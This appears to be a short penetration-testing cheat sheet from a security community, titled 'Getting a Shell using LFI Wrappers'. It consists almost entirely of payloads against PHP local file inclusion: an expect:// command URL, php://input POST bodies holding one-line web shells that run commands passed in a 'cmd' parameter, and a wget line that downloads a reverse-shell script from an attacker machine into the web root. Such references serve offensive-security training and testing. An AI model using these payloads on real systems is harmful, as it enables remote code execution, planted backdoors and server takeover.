 SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Getting a Shell using LFI Wrappers
## Expect Wrapper
webpage.php?page=expect://id
## Input Wrapper (requires POST Method)
webpage.php?page=php://input
## POST data for Input Wrapper
<?php echo shell_exec($_GET['cmd']) ;?> or
<?php system($_GET[cmd]); ?> or
<? system('wget http://<attacking_machine_ip>/php-reverse-shell.php -O
/var/www/shell.php');?>
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity
You
Tube